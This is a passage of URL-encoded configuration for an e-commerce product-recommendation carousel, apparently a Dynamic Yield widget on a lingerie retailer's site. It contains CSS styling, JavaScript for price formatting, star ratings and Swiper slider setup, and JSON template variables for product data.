ariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%